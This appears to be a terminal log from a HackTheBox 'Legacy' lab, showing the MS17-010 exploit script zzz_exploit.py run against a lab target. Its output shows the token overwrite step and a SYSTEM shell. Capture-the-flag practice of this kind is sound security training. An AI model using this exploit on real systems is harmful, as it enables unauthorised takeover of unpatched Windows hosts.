 ~/HackTheBox/Legacy/AutoBlue-MS17-010 master ?1 ✔ python3 zzz_exploit.py 10.129.239.226
[*] Target OS: Windows 5.1
[+] Found pipe 'browser'
[+] Using named pipe: browser
Groom packets
attempt controlling next transaction on x86
success controlling one transaction
modify parameter count to 0xffffffff to be able to write backward
leak next transaction
CONNECTION: 0x82153800
SESSION: 0xe1071f58
FLINK: 0x7bd48
InData: 0x7ae28
MID: 0xa
TRANS1: 0x78b50
TRANS2: 0x7ac90
modify transaction struct for arbitrary read/write
[*] make this SMB session to be SYSTEM
[+] current TOKEN addr: 0xe1b099b0
userAndGroupCount: 0x3
userAndGroupsAddr: 0xe1b09a50
[*] overwriting token UserAndGroups
[*] have fun with the system smb session!
[!] Dropping a semi-interactive shell (remember to escape special chars with ^)
[!] Executing interactive programs will hang shell!
C:\WINDOWS\system32>whoami
'whoami' is not recognized as an internal or external command,
operable program or batch file.
C:\WINDOWS\system32>